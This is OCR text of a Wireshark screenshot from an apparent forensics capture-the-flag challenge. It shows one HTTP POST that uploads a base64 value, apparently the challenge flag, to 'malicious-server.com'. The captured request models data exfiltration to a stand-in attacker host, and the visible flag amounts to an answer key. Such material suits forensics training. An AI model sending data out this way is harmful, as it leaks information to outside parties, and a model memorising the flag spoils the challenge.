 forensic_ctf.pcap
Fichier Editer Vue Aller Capture Analyser
tcp.stream eq 0
No. Time Source
1 0.000000 192.168.1.20
Wireshark · Suivre le flux TCP (tcp.stream eq 0) · forensic_ctf.pcap
POST /upload HTTP/1.1
Host: malicious-server.com
User-Agent: Mozilla/5.0
Content-Length: 44
data=ZWN0ZntQMDV0XzFzX3YzcnlfMzQ1eV9UMF9GMU5EfQ==
1 client pkt(s), 0 server pkt(s), 0 turn(s).
Conversation entière (147 bytes) Afficher les données comme ASCII Flux 0
Trouver : Trouver Suivant
Filtrer ce flux Imprimer Enregistrer sous... Retour Fermer Aide
Frame 1: 187 bytes on wire (1496 bits), 1
Internet Protocol Version 4, Src: 192.168
Transmission Control Protocol, Src Port:
Hypertext Transfer Protocol
POST /upload HTTP/1.1\r\n
Host: malicious-server.com\r\n
User-Agent: Mozilla/5.0\r\n
Content-Length: 44\r\n
\r\n
[Full request URI: http://malicious-se
[HTTP request 1/1]
File Data: 44 bytes
Data (44 bytes)
Data: 646174613d5a574e305a6e74514d4
[Length: 44]
0 a8 01 14 E······· @·|z····
00 00 00 00 ··q·09·P ········
20 2f 75 70 P· ····· POST /up
31 0d 0a 48 load HTT P/1.1··H
75 73 2d 73 ost: mal icious-s
73 65 72 2d erver.co m··User-
6c 61 2f 35 Agent: M ozilla/5
4c 65 6e 67 .0··Cont ent-Leng
74 61 3d 5a th: 44·· ··data=Z
7a 46 7a 58 WN0ZntQM DV0XzFzX
56 39 55 4d 3YzcnlfM zQ1eV9UM
F9GMU5Ef Q==
Data (data.data), 44 byte(s)
Profil : Default